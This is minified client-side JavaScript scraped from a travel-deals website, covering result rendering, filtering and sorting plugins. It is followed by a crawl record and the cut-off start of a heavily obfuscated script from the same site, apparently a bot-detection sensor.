TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/JZ8KC3/Heq/T6Y/IYjL5Qg2/iJV9cDScc2hmc43aD1/M0lvcEBEAQ/VwAf/Iws3a2wB
body_size: 166251
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){qv();jX5();cW5();var QO=function(Jq,zg){return Jq>>>zg|Jq<<32-zg;};var FV=function(){return AJ.apply(this,[J1,arguments]);};var KB=function(){return Tl.apply(this,[dI,arguments]);};var qh=function(Vq,Lq){return Vq==Lq;};var Tg=function(){return Tw.apply(this,[BZ,arguments]);};var mT=function(jP,sV){return jP<sV;};var ZL=function(YY,RO){return YY>>RO;};var XY=function l8(MT,JT){'use strict';var mJ=l8;switch(MT){case rf:{EY.push(dh);var SY=Kl()[AX(z8)](LT,wq,LL,rG);try{var xO=EY.length;var cJ=cO(nI);SY=r8(typeof 